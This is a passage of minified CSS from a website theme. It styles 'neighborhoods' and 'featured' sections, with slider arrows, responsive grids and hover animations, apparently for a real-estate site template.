.gs-prev-arrow{width:40px;height:40px;color:#000;background-color:#fff;border-radius:50%;box-shadow:0 0 7px 1px rgba(0,0,0,0.15);opacity:1;transition:all 0.3s}.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-next-arrow:before,.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-prev-arrow:before{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;font-family:var(--ip-font-icon);font-size:16px;content:"\e902";background:none;transition:none}.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-next-arrow:focus,.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-next-arrow:hover,.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-prev-arrow:focus,.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-prev-arrow:hover{color:#fff;background-color:#000;opacity:1}.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-next-arrow:focus:before,.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-next-arrow:hover:before,.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-prev-arrow:focus:before,.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-prev-arrow:hover:before{background-position:-13px 0}.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-prev-arrow{margin-left:10px}.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-prev-arrow:before{transform:rotate(90deg)}.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-next-arrow{margin-right:10px}.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-next-arrow:before{transform:rotate(-90deg)}.ip-section-neighborhoods .ip-item{position:relative;display:block;width:100%;overflow:hidden;line-height:0;background-color:#f3f4f4}.ip-section-neighborhoods .ip-item:before{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;content:"";background:var(--ip-collection-background-color)}.ip-section-neighborhoods .ip-item:after{display:block;padding-bottom:56.25%;content:""}.ip-section-neighborhoods .ip-item-text,.ip-section-neighborhoods .ip-item-wrap{position:absolute;top:0;left:0;z-index:1;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;height:100%;padding:10px;line-height:normal;text-align:center}.ip-section-neighborhoods .ip-item-title{z-index:2;margin:0;font-size:18px;color:var(--ip-text-color-secondary);text-shadow:2px 2px 2px rgba(0,0,0,0.5);white-space:nowrap}.ip-section-neighborhoods .ip-item-text{top:20%;padding:16px;font-size:14px;color:#fff;visibility:hidden;opacity:0}.ip-section-neighborhoods .ip-item-cover .ip-image{display:none}.ip-section-neighborhoods .ip-image{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;vertical-align:top;object-fit:cover}.ip-section-neighborhoods.ip-format-a .ip-section-wrapper,.ip-section-neighborhoods.ip-format-b .ip-section-wrapper{width:90%;max-width:none;padding-right:0;padding-left:0}.ip-section-neighborhoods.ip-format-b .ip-item:before,.ip-section-neighborhoods.ip-format-c .ip-item:before{content:none}.ip-section-neighborhoods.ip-format-b .ip-item-text,.ip-section-neighborhoods.ip-format-c .ip-item-text{visibility:visible}.ip-section-neighborhoods.ip-format-b .ip-slider .gs-wrapper-arrows{top:calc(50% - 30px)}.ip-section-neighborhoods.ip-format-b .ip-item{display:flex;flex-direction:column-reverse;background-color:#fff}.ip-section-neighborhoods.ip-format-b .ip-item-wrap{position:relative;height:60px;background-color:var(--ibc-items-title-background-color)}.ip-section-neighborhoods.ip-format-b .ip-item-title{color:var(--ip-text-color-primary);text-shadow:none}.ip-section-neighborhoods.ip-format-b .ip-item-text{position:absolute;top:0;left:0;z-index:1;display:flex;align-items:center;justify-content:center;width:100%;height:calc(100% - 60px);padding:16px;font-size:14px;line-height:normal;color:#fff;text-align:center;background-color:rgba(0,0,0,0);opacity:0;transition:all 0.3s}.ip-section-neighborhoods.ip-format-b .ip-item-text p{transition:all 0.6s;transform:translateY(30px)}.ip-section-neighborhoods.ip-format-b .ip-item .ip-image{height:calc(100% - 60px)}.ip-section-neighborhoods.ip-format-c .ip-item-wrap{top:auto;bottom:0;max-height:100px;padding:16px;background:linear-gradient(0deg,var(--ip-collection-background-color) 0%,rgba(0,0,0,0) 100%);transition:all 0.5s}.ip-section-neighborhoods.ip-format-c .ip-item-title{margin-bottom:12px;white-space:normal}.ip-section-neighborhoods.ip-format-c .ip-item-text{position:unset;top:unset;display:none;width:unset;height:unset;padding:0;line-height:inherit}.ip-section-neighborhoods.ip-format-c .ip-item .ibc-c-button{min-width:230px}.ip-section-neighborhoods.ip-format-c .ip-item-featured:after .ip-item-wrap,.ip-section-neighborhoods.ip-format-c .ip-item-featured:hover .ip-item-wrap{background-color:rgba(0,0,0,0.4)}.ip-section-neighborhoods.ip-format-c .ip-item-featured .ip-item-title{margin-bottom:16px;font-size:27px;line-height:1.2992}.ip-section-neighborhoods.ip-format-c .ip-item-featured .ip-item-wrap{max-height:100%;background:rgba(0,0,0,0.4)}@media (min-width:640px){.ip-section-neighborhoods .ip-slider,.ip-section-neighborhoods.ip-columns-2 .ip-slider{grid-template-columns:repeat(2,1fr)}.ip-section-neighborhoods.ip-format-b .ip-slider{grid-gap:15px 30px}}@media (min-width:768px){.ip-section-neighborhoods .ip-section-wrapper{padding:60px 0!important}.ip-section-neighborhoods .ibc-u-heading,.ip-section-neighborhoods .ibc-u-text{text-align:var(--ibc-body-tablet-alignment)}.ip-section-neighborhoods .ip-item-wrap{transition:opacity 1s cubic-bezier(0.645,0.045,0.095,1.08)}.ip-section-neighborhoods .ip-item-text{transition:all 600ms cubic-bezier(0.645,0.045,0.095,1.08)}.ip-section-neighborhoods .ip-item:focus .ip-item-wrap,.ip-section-neighborhoods .ip-item:hover .ip-item-wrap{opacity:0}.ip-section-neighborhoods .ip-item:focus .ip-item-text,.ip-section-neighborhoods .ip-item:hover .ip-item-text{top:0;visibility:visible;opacity:1;transition-delay:300ms}.ip-section-neighborhoods .ip-item:focus .ip-image,.ip-section-neighborhoods .ip-item:hover .ip-image{transform:scale3d(1.05,1.05,1)}.ip-section-neighborhoods .no-animate:focus .ip-item-wrap,.ip-section-neighborhoods .no-animate:hover .ip-item-wrap{opacity:1}.ip-section-neighborhoods .ip-image{transition:transform 600ms cubic-bezier(0.215,0.61,0.355,1);transform:scale3d(1.01,1.01,1)}.ip-section-neighborhoods.ip-format-b .ip-item-title{transition:all 0.5s ease;transform:translateY(0)}.ip-section-neighborhoods.ip-format-b .ip-item:focus .ip-item-wrap,.ip-section-neighborhoods.ip-format-b .ip-item:hover .ip-item-wrap{top:0;background-color:var(--ibc-items-title-background-color);opacity:1}.ip-section-neighborhoods.ip-format-b .ip-item:focus .ip-item-title,.ip-section-neighborhoods.ip-format-b .ip-item:hover .ip-item-title{transform:translateY(0)}.ip-section-neighborhoods.ip-format-b .ip-item:focus .ip-item-text,.ip-section-neighborhoods.ip-format-b .ip-item:hover .ip-item-text{background:var(--ip-collection-background-color);opacity:1;transition:none}.ip-section-neighborhoods.ip-format-b .ip-item:focus .ip-item-text p,.ip-section-neighborhoods.ip-format-b .ip-item:hover .ip-item-text p{transform:translateY(0)}.ip-section-neighborhoods.ip-format-b .no-animate:after{z-index:1;background:var(--ip-collection-background-color);opacity:0;transition:all 0.3s}.ip-section-neighborhoods.ip-format-b .no-animate:focus .ip-item-wrap,.ip-section-neighborhoods.ip-format-b .no-animate:focus:after,.ip-section-neighborhoods.ip-format-b .no-animate:hover .ip-item-wrap,.ip-section-neighborhoods.ip-format-b .no-animate:hover:after{opacity:1}.ip-section-neighborhoods.ip-format-c .ip-item-text{z-index:2;max-width:480px;font-size:14px;color:var(--ip-text-color-secondary);text-align:center;opacity:0;transition:opacity 0.25s}.ip-section-neighborhoods.ip-format-c .ip-item:focus .ip-item-wrap,.ip-section-neighborhoods.ip-format-c .ip-item:hover .ip-item-wrap{top:auto;max-height:100%;background:var(--ip-collection-background-color);opacity:1}.ip-section-neighborhoods.ip-format-c .ip-item:focus .ip-item-text,.ip-section-neighborhoods.ip-format-c .ip-item:hover .ip-item-text{display:block;opacity:1}.ip-section-neighborhoods.ip-format-c .ip-item:focus .ip-image,.ip-section-neighborhoods.ip-format-c .ip-item:hover .ip-image{transform:none}.ip-section-neighborhoods.ip-format-c .ip-item-featured .ip-item-title{font-size:32px}}@media (min-width:1024px){.ip-section-neighborhoods .ip-section-wrapper{padding:80px 0!important}.ip-section-neighborhoods .ibc-u-heading,.ip-section-neighborhoods .ibc-u-text{text-align:var(--ibc-body-alignment)}.ip-section-neighborhoods .ip-slider,.ip-section-neighborhoods.ip-columns-3 .ip-slider{grid-template-columns:repeat(3,1fr)}.ip-section-neighborhoods.ip-format-c .ip-slider{grid-gap:8px;grid-template-areas:"a b b" "c d e" "f f g";grid-template-columns:repeat(3,1fr);grid-auto-rows:320px}.ip-section-neighborhoods.ip-format-c .ip-items-3,.ip-section-neighborhoods.ip-format-c .ip-items-4{grid-template-areas:"a b b" "c d e"}.ip-section-neighborhoods.ip-format-c .ip-items-0,.ip-section-neighborhoods.ip-format-c .ip-items-1,.ip-section-neighborhoods.ip-format-c .ip-items-2{grid-template-areas:"a b b"}.ip-section-neighborhoods.ip-format-c .ip-item:after{display:none}.ip-section-neighborhoods.ip-format-c .ip-item:first-child{grid-area:a}.ip-section-neighborhoods.ip-format-c .ip-item:nth-child(2){grid-area:b}.ip-section-neighborhoods.ip-format-c .ip-item:nth-child(6){grid-area:f}.ip-section-neighborhoods.ip-format-c .ip-item:nth-child(7){grid-area:g}.ip-section-neighborhoods.ms-animate .ip-title,.ip-section-neighborhoods.ms-animate .ip-title span{opacity:0;transition-duration:1s;transition-property:opacity,transform;transform:translate(0,20px) matrix(1,0,0,1,0,0)}.ip-section-neighborhoods.ms-animate .ip-title{transition-delay:0.6s}.ip-section-neighborhoods.ms-animate .ip-title span{transition-delay:0.3s}.ip-section-neighborhoods.ms-animate .ip-item{opacity:0;transition-duration:1s;transition-property:opacity}.ip-section-neighborhoods.ms-animate .ip-item:first-of-type,.ip-section-neighborhoods.ms-animate .ip-item:last-of-type{transition-delay:0.6s}.ip-section-neighborhoods.ms-animate .ip-item:nth-of-type(11),.ip-section-neighborhoods.ms-animate .ip-item:nth-of-type(2){transition-delay:0.7s}.ip-section-neighborhoods.ms-animate .ip-item:nth-of-type(10),.ip-section-neighborhoods.ms-animate .ip-item:nth-of-type(3){transition-delay:0.8s}.ip-section-neighborhoods.ms-animate .ip-item:nth-of-type(4),.ip-section-neighborhoods.ms-animate .ip-item:nth-of-type(9){transition-delay:0.9s}.ip-section-neighborhoods.ms-animate .ip-item:nth-of-type(5),.ip-section-neighborhoods.ms-animate .ip-item:nth-of-type(8){transition-delay:1s}.ip-section-neighborhoods.ms-animate .ip-item:nth-of-type(6),.ip-section-neighborhoods.ms-animate .ip-item:nth-of-type(7){transition-delay:1.1s}.ip-section-neighborhoods.ms-loaded-animate .ip-item,.ip-section-neighborhoods.ms-loaded-animate .ip-title,.ip-section-neighborhoods.ms-loaded-animate .ip-title span,.ip-section-neighborhoods.ms-loaded-animate-temp .ip-item,.ip-section-neighborhoods.ms-loaded-animate-temp .ip-title,.ip-section-neighborhoods.ms-loaded-animate-temp .ip-title span{opacity:1;transform:matrix(1,0,0,1,0,0)}}@media (min-width:1024px){.ip-section-neighborhoods.ip-format-c .ip-item:first-child{-ms-grid-row:1;-ms-grid-column:1}.ip-section-neighborhoods.ip-format-c .ip-items-3>.ip-item:first-child,.ip-section-neighborhoods.ip-format-c .ip-items-4>.ip-item:first-child{-ms-grid-row:1;-ms-grid-column:1}.ip-section-neighborhoods.ip-format-c .ip-items-0>.ip-item:first-child,.ip-section-neighborhoods.ip-format-c .ip-items-1>.ip-item:first-child,.ip-section-neighborhoods.ip-format-c .ip-items-2>.ip-item:first-child{-ms-grid-row:1;-ms-grid-column:1}.ip-section-neighborhoods.ip-format-c .ip-item:nth-child(2){-ms-grid-row:1;-ms-grid-column:3;-ms-grid-column-span:3}.ip-section-neighborhoods.ip-format-c .ip-items-3>.ip-item:nth-child(2),.ip-section-neighborhoods.ip-format-c .ip-items-4>.ip-item:nth-child(2){-ms-grid-row:1;-ms-grid-column:2;-ms-grid-column-span:2}.ip-section-neighborhoods.ip-format-c .ip-items-0>.ip-item:nth-child(2),.ip-section-neighborhoods.ip-format-c .ip-items-1>.ip-item:nth-child(2),.ip-section-neighborhoods.ip-format-c .ip-items-2>.ip-item:nth-child(2){-ms-grid-row:1;-ms-grid-column:2;-ms-grid-column-span:2}.ip-section-neighborhoods.ip-format-c .ip-item:nth-child(6){-ms-grid-row:5;-ms-grid-column:1;-ms-grid-column-span:3}.ip-section-neighborhoods.ip-format-c .ip-item:nth-child(7){-ms-grid-row:5;-ms-grid-column:5}}@media (min-width:1400px){.ip-section-neighborhoods .ip-slider,.ip-section-neighborhoods.ip-columns-4 .ip-slider{grid-template-columns:repeat(4,1fr)}}@media (min-width:1800px){.ip-section-neighborhoods.ip-format-c .ip-item-featured .ip-item-title{font-size:32px}.ip-section-neighborhoods.ip-columns-5 .ip-slider{grid-template-columns:repeat(5,1fr)}}.ip-section-featured{--ibc-item-background-color:rgb(255 255 255/0);--ibc-item-background-even-color:#f3f3f3;--ip-text-even-color-primary:#000;overflow:hidden}.ip-section-featured .ip-section-content{display:grid;grid-template-rows:auto;grid-template-columns:minmax(0,1fr)}.ip-section-featured .ip-section2-content{width:100%;padding:0 15px}.ip-section-featured .ip-left-section{display:flex;flex-direction:row;flex-direction:column;flex-wrap:nowrap}.ip-section-featured .ip-left-section>.ip-left-slider-text{position:relative;display:flex;flex-direction:column;justify-content:center;width:100%;padding:0 10px;padding-bottom:25px;margin:10px 0;line-height:75px}.ip-section-featured .ip-left-section>.ip-left-slider{width:100%;padding:0 10px;margin:10px 0;margin-right:0}.ip-section-featured .ip-block-content .ibc-u-heading,.ip-section-featured .ip-block-content .ip-title{color:var(--ibc-heading-color)}.ip-section-featured .ip-block-content .ip-title{text-align:center}.ip-section-featured .ibc-u-heading,.ip-section-featured .ibc-u-text{text-align:var(--ibc-body-mobile-alignment)}.ip-section-featured .ip-block-spacer{height:32px}.ip-section-featured .ip-slider{position:relative;width:100%;margin:0 auto}.ip-section-featured .ip-slider:after{display:block;clear:both;content:""}.ip-section-featured .ip-slider:not(.gs-builded){display:flex;flex-wrap:wrap}.ip-section-featured .gs-builded .ip-item{width:100%;margin:0}.ip-section-featured .gs-wrapper-items{align-items:flex-start}.ip-section-featured .gs-style-bullets{position:relative;bottom:0;left:0;padding:0;background-color:transparent;border-radius:0;transform:none}.ip-section-featured .gs-style-bullets .gs-bullet{background-color:transparent!important;opacity:1!important}.ip-section-featured .gs-style-bullets .gs-bullet:last-child{margin-right:5px}.ip-section-featured .gs-container-items,.ip-section-featured .gs-wrapper-items{height:auto}.ip-section-featured .gs-wrapper-arrows .gs-next-arrow,.ip-section-featured .gs-wrapper-arrows .gs-prev-arrow{display:flex;align-items:center;justify-content:center;width:50px;height:50px;color:var(--ibc-slider-arrows-color);background-color:var(--ibc-slider-arrows-background-color);border-radius:0%;box-shadow:0 0 7px 1px rgba(0,0,0,0.15);opacity:1;transition:all 0.3s}.ip-section-featured .gs-wrapper-arrows .gs-next-arrow:before,.ip-section-featured .gs-wrapper-arrows .gs-prev-arrow:before{position:relative;width:auto;height:auto;font-family:var(--ip-font-icon);font-size:20px;content:"\e902";background:none;transition:none}.ip-section-featured .gs-wrapper-arrows .gs-next-arrow:focus,.ip-section-featured .gs-wrapper-arrows .gs-next-arrow:hover,.ip-section-featured .gs-wrapper-arrows .gs-prev-arrow:focus,.ip-section-featured .gs-wrapper-arrows .gs-prev-arrow:hover{color:var(--ibc-slider-arrows-hover-color);background-color:var(--ibc-slider-arrows-hover-background-color);opacity:1}.ip-section-featured .gs-wrapper-arrows .gs-next-arrow:focus:before,.ip-section-featured .gs-wrapper-arrows .gs-next-arrow:hover:before,.ip-section-featured .gs-wrapper-arrows .gs-prev-arrow:focus:before,.ip-section-featured .gs-wrapper-arrows .gs-prev-arrow:hover:before{background-position:-13px 0}.ip-section-featured .gs-wrapper-arrows .gs-prev-arrow:before{transform:rotate(90deg)}.ip-section-featured .gs-wrapper-arrows .gs-next-arrow:before{transform:rotate(-90deg)}.ip-section-featured:not(.ip-format-c) .ip-slider .gs-wrapper-arrows .gs-next-arrow,.ip-section-featured:not(.ip-format-c) .ip-slider .gs-wrapper-arrows .gs-prev-arrow{border-radius:50%}.ip-section-featured .gs-style-bullets .gs-bullet:before{background-color:var(--ibc-slider-dots-color)}.ip-section-featured .gs-style-bullets .gs-bullet-active:before{background-color:var(--ibc-slider-dots-color-active)}.ip-section-featured .ip-item{position:relative;width:100%;margin:0 0 15px}.ip-section-featured .ip-item:hover .ip-img{transform:scale3d(1.1,1.1,1)}.ip-section-featured .ip-item-caption{padding:15px}.ip-section-featured .ip-item-text,.ip-section-featured .ip-item-title,.ip-section-featured .ip-item-title a{overflow:hidden;overflow-wrap:break-word}.ip-section-featured .ip-item-text{color:var(--ip-text-color-primary)}.ip-section-featured .ip-item-title,.ip-section-featured .ip-item-title a{font-size:18px;line-height:1.7em;color:var(--ibc-item-title-color);text-align:center}.ip-section-featured .ip-wrap-image{position:relative;display:block;width:100%;overflow:hidden;line-height:0}.ip-section-featured .ip-wrap-image:before{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;content:"";background-color:rgba(0,0,0,0.2)}.ip-section-featured .ip-wrap-image:after{display:block;padding-bottom:137%;content:""}.ip-section-featured .ip-img{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;transition:transform 1s;transform:scale3d(1.01,1.01,1);object-fit:cover}.ip-section-featured .ip-wrap-btn{margin-top:15px}.ip-section-featured:not(.ip-format-a):not(.ip-format-b):not(.ip-format-c) .ip-item-text{display:block;overflow:hidden;font-size:16px;color:var(--ip-text-color-secondary);opacity:0;transition:all 0.6s;transform:translateY(10px)}.ip-section-featured:not(.ip-format-a):not(.ip-format-b):not(.ip-format-c) .ip-item-caption{position:relative;bottom:0;left:0;width:100%;transform:none}.ip-section-featured:not(.ip-format-a):not(.ip-format-b):not(.ip-format-c) .ip-item-caption .ip-item-text{text-align:center}.ip-section-featured:not(.ip-format-a):not(.ip-format-b):not(.ip-format-c) .ip-item:hover .ip-wrap-image:before{opacity:1}.ip-section-featured:not(.ip-format-a):not(.ip-format-b):not(.ip-format-c) .ip-item:hover .ip-wrap-image .ip-item-text{top:0;z-index:3;font-size:16px;opacity:1}.ip-section-featured:not(.ip-format-a):not(.ip-format-b):not(.ip-format-c) .ip-wrap-image{display:flex;align-items:center;justify-content:center}.ip-section-featured:not(.ip-format-a):not(.ip-format-b):not(.ip-format-c) .ip-wrap-image:before{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background-color:rgba(0,0,0,0.5);opacity:0;transition:all 0.4s ease}.ip-section-featured:not(.ip-format-a):not(.ip-format-b):not(.ip-format-c) .ip-wrap-image .ip-item-text{position:relative;z-index:9;padding:0 35px;line-height:1.3em;text-align:center}.ip-section-featured.ip-format-a{width:100%;max-width:100%}.ip-section-featured.ip-format-a .gs-builded .ip-item{padding:0}.ip-section-featured.ip-format-a .gs-item-slider{background-color:var(--ibc-item-background-color)}.ip-section-featured.ip-format-a .gs-item-slider:nth-child(2n) .ip-item{background-color:var(--ibc-item-even-background-color)}.ip-section-featured.ip-format-a .gs-item-slider:nth-child(2n) .ip-item-title:after{background-color:var(--ibc-item-even-title-color)}.ip-section-featured.ip-format-a .gs-item-slider:nth-child(2n) .ip-item-title a,.ip-section-featured.ip-format-a .gs-item-slider:nth-child(2n) .ip-item-title button,.ip-section-featured.ip-format-a .gs-item-slider:nth-child(2n) .ip-item-title span{color:var(--ibc-item-even-title-color)}.ip-section-featured.ip-format-a .gs-item-slider:nth-child(2n) .ip-item-text{color:var(--ip-even-text-color-primary)}.ip-section-featured.ip-format-a .ip-item{background-color:var(--ibc-item-background-color)}.ip-section-featured.ip-format-a .ip-item:nth-child(2n){background-color:var(--ibc-item-even-background-color)}.ip-section-featured.ip-format-a .ip-item:nth-child(2n) .ip-item-title:after{background-color:var(--ibc-item-even-title-color)}.ip-section-featured.ip-format-a .ip-item:nth-child(2n) .ip-item-title a,.ip-section-featured.ip-format-a .ip-item:nth-child(2n) .ip-item-title button,.ip-section-featured.ip-format-a .ip-item:nth-child(2n) .ip-item-title span{color:var(--ibc-item-even-title-color)}.ip-section-featured.ip-format-a .ip-item:nth-child(2n) .ip-item-text{color:var(--ip-even-text-color-primary)}.ip-section-featured.ip-format-a .ip-item-caption{padding:30px 0}.ip-section-featured.ip-format-a .ip-item-title{padding:0;margin-bottom:20px}.ip-section-featured.ip-format-a .ip-item-title:after{display:block;width:80px;height:1px;margin:auto;margin-top:13px;content:"";background-color:var(--ibc-item-title-color)}.ip-section-featured.ip-format-a .ip-item-text{display:block;width:90%;max-width:235px;height:60px;margin:auto;font-size:14px;text-align:center}.ip-section-featured.ip-format-b .ip-item:hover .ip-item-text,.ip-section-featured.ip-format-c .ip-item:hover .ip-item-text{opacity:1;transform:translateY(0)}.ip-section-featured.ip-format-b .ip-item-caption,.ip-section-featured.ip-format-c .ip-item-caption{position:absolute;bottom:40px;left:50%;z-index:2;width:80%;transform:translateX(-50%)}.ip-section-featured.ip-format-b .ip-item-text,.ip-section-featured.ip-format-b .ip-item-title,.ip-section-featured.ip-format-b .ip-item-title a,.ip-section-featured.ip-format-c .ip-item-text,.ip-section-featured.ip-format-c .ip-item-title,.ip-section-featured.ip-format-c .ip-item-title a{color:var(--ip-text-color-secondary);text-align:left;text-shadow:2px 2px 2px rgba(0,0,0,0.5)}.ip-section-featured.ip-format-b .ip-item-title,.ip-section-featured.ip-format-b .ip-item-title a,.ip-section-featured.ip-format-c .ip-item-title,.ip-section-featured.ip-format-c .ip-item-title a{margin-bottom:5px;color:var(--ibc-item-title-color)}.ip-section-featured.ip-format-b .ip-item-text,.ip-section-featured.ip-format-c .ip-item-text{display:block;overflow:hidden;font-size:14px;color:var(--ip-text-color-secondary);opacity:0;transition:all 0.6s;transform:translateY(10px)}.ip-section-featured.ip-format-b .ip-wrap-image:before,.ip-section-featured.ip-format-c .ip-wrap-image:before{background:linear-gradient(180deg,rgba(2,0,36,0) 0%,rgba(9,9,121,0) 60%,rgba(0,0,0,0.8) 100%)}.ip-section-featured.ip-format-b .ip-item-text{height:auto;max-height:0;overflow:hidden;transition:all 0.8s ease-in-out}.ip-section-featured.ip-format-b .ip-item-caption,.ip-section-featured.ip-format-b .ip-item-title{transition:all 0.8s ease-in-out}.ip-section-featured.ip-format-b .ip-item:hover .ip-item-text{max-height:500px}.ip-section-featured.ip-format-c .ip-section-wrapper{width:100%;max-width:100%;padding-right:0;padding-left:0}.ip-section-featured.ip-format-c .gs-builded .ip-item{padding:0 2px}.ip-section-featured.ip-format-c .gs-builded .ip-wrap-image{width:100%}.ip-section-featured.ip-format-c .gs-builded .ip-wrap-image>div{width:100%}.ip-section-featured.ip-format-c .gs-builded .ip-wrap-image>div:not(.ibc-js-lazy){display:none}.ip-section-featured.ip-format-c .ip-slider{margin-right:0;margin-left:0}.ip-section-featured.ip-format-c .ip-slider:after{border:0}.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows{top:calc(100% - 125px);left:10px;justify-content:flex-start;max-width:100%}.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-next-arrow,.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-prev-arrow{position:relative;display:flex;align-items:center;justify-content:center;width:55px;height:55px;margin:0 5px;color:var(--ibc-slider-arrows-color);background-color:var(--ibc-slider-arrows-background-color);border-radius:100%;box-shadow:0 0 7px 1px rgba(0,0,0,0.15);opacity:1;transition:all 0.3s}.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-next-arrow:before,.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-prev-arrow:before{position:relative;width:auto;height:auto;font-family:var(--ip-font-icon);font-size:20px;content:"\e902";background:none;transition:none}.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-next-arrow:focus,.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-next-arrow:hover,.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-prev-arrow:focus,.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-prev-arrow:hover{color:var(--ibc-slider-arrows-hover-color);background-color:var(--ibc-slider-arrows-hover-background-color);opacity:1}.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-next-arrow:focus:before,.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-next-arrow:hover:before,.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-prev-arrow:focus:before,.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-prev-arrow:hover:before{background-position:-13px 0}.ip-section-featured.ip-format-c .ip-item-caption{position:relative;bottom:0;left:0;width:100%;transform:none}.ip-section-featured.ip-format-c .ip-wrap-image{display:flex;align-items:center;justify-content:center}.ip-section-featured.ip-format-c .ip-wrap-image:before{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background-color:rgba(0,0,0,0.5);opacity:0;transition:all 0.4s ease}.ip-section-featured.ip-format-c .ip-wrap-image .ip-item-text{position:relative;z-index:9;padding:0 15px;font-size:14px;line-height:1.3em;text-align:center}.ip-section-featured.ip-format-c .ip-item:hover .ip-wrap-image:before{opacity:1}.ip-section-featured.ip-format-c .ip-item:hover .ip-wrap-image .ip-item-text{top:0;z-index:3;opacity:1}.ip-section-featured.ip-format-c .ip-item-title{text-align:center;text-shadow:none}.ip-section-featured.ip-format-c .ip-item-title a{text-shadow:none}.ip-section-featured:not(.ip-format-c):not(.ip-format-b):not(.ip-format-a) .gs-wrapper-arrows{z-index:9}.ip-section-featured.horizontal-alignment-left .ip-section-wrapper,.ip-section-featured.horizontal-alignment-right .ip-section-wrapper{justify-content:center}.ip-section-featured.horizontal-alignment-left .ip-wrap-btn{text-align:left}.ip-section-featured.horizontal-alignment-center .ip-wrap-btn{text-align:center}.ip-section-featured.horizontal-alignment-right .ip-wrap-btn{text-align:right}@media (max-width:640px){.ip-section-featured .ip-section-wrapper{padding-right:2vw;padding-left:2vw}.ip-section-featured .ip-left-section{flex-direction:column}.ip-section-featured .ip-left-section>.ip-left-slider,.ip-section-featured .ip-left-section>.ip-left-slider-text{width:100%;margin:0}.ip-section-featured .ip-left-section>.ip-left-slider-text{text-align:center}.ip-section-featured .horizontal-alignment-left .ip-wrap-btn-left{position:relative}.ip-section-featured.horizontal-alignment-center .ip-wrap-btn-left{position:relative}}@media (min-width:640px){.ip-section-featured .ip-item{width:calc(50% - 30px);margin:0 15px 30px}.ip-section-featured .ip-slider{margin-right:-15px;margin-left:-15px}.ip-section-featured .gs-builded .ip-item{padding:0 15px}.ip-section-featured.ip-format-a .ip-slider{margin-right:0;margin-left:0}.ip-section-featured.ip-format-a .ip-slider:not(.gs-builded) .ip-item{width:50%;margin:0}.ip-section-featured.ip-format-b .ip-slider{margin-right:-2px;margin-left:-2px}.ip-section-featured.ip-format-b .ip-slider:not(.gs-builded) .ip-item{width:calc(50% - 4px);margin:0 2px 4px}.ip-section-featured.ip-format-b .gs-builded .ip-item{padding:0 2px}.ip-section-featured.ip-format-c .ip-wrap-image:after{padding-bottom:135%}.ip-section-featured.ip-format-c .ip-item-title{text-align:left}}@media (min-width:768px){.ip-section-featured .ibc-u-heading,.ip-section-featured .ibc-u-text{text-align:var(--ibc-body-tablet-alignment)}.ip-section-featured.ip-format-c .ip-wrap-image .ip-item-text{padding:0 35px;font-size:16px}}@media (min-width:1024px){.ip-section-featured .ibc-u-heading,.ip-section-featured .ibc-u-text{text-align:var(--ibc-body-alignment)}.ip-section-featured .ip-slider:not(.gs-builded){justify-content:center}.ip-section-featured .ip-slider:not(.gs-builded) .ip-item{width:calc(33.33% - 30px)}.ip-section-featured.ip-format-a .ip-slider:not(.gs-builded) .ip-item{width:33.33%}.ip-section-featured.ip-format-b .ip-slider:not(.gs-builded) .ip-item{width:calc(25% - 4px)}.ip-section-featured.ip-format-b .ip-item-title{font-size:21px}.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-next-arrow{right:0}.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows .gs-prev-arrow{left:0}.ip-section-featured.ms-animate .gs-item-slider,.ip-section-featured.ms-animate .gs-wrapper-arrows,.ip-section-featured.ms-animate .ip-title,.ip-section-featured.ms-animate .ip-title span,.ip-section-featured.ms-animate .ip-wrap-btn{opacity:0;transition-duration:1s;transition-property:opacity,transform;transform:translate(0%,20px) matrix(1,0,0,1,0,0)}.ip-section-featured.ms-animate .ip-title{transition-delay:0.6s}.ip-section-featured.ms-animate .ip-title span{transition-delay:0.3s}.ip-section-featured.ms-animate .gs-item-slider{transition-delay:1s}.ip-section-featured.ms-animate .gs-item-slider:nth-child(2n){transition-delay:1.1s}.ip-section-featured.ms-animate .gs-item-slider:nth-child(3n){transition-delay:1.2s}.ip-section-featured.ms-animate .gs-item-slider:nth-child(4n){transition-delay:1.3s}.ip-section-featured.ms-animate .gs-item-slider:nth-child(5n){transition-delay:1.4s}.ip-section-featured.ms-animate .gs-wrapper-arrows{transition-delay:0.9s}.ip-section-featured.ms-animate .ip-wrap-btn{transition-delay:1.2s}.ip-section-featured.ms-loaded-animate .gs-item-slider,.ip-section-featured.ms-loaded-animate .gs-wrapper-arrows,.ip-section-featured.ms-loaded-animate .ip-title,.ip-section-featured.ms-loaded-animate .ip-title span,.ip-section-featured.ms-loaded-animate 